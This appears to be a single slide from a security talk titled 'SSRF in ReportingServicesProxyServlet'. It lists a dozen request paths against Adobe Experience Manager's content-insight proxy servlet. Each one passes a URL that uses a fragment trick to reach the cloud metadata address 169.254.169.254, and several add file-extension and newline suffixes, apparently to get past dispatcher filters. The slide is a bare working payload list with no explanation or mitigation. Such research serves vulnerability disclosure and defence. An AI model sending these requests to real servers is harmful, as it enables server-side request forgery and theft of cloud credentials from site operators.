 SSRF in ReportingServicesProxyServlet
/libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet.html?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet.css?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet.ico?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/proxy/reportingservices.json.GET.servlet.png?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json/a.css?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json/a.html?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json/a.ico?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json/a.png?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json/a.1.json?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
/libs/cq/contentinsight/content/proxy.reportingservices.json;%0aa.css?url=http://169.254.169.254%23/api1.omniture.com/a&q=a
73/110
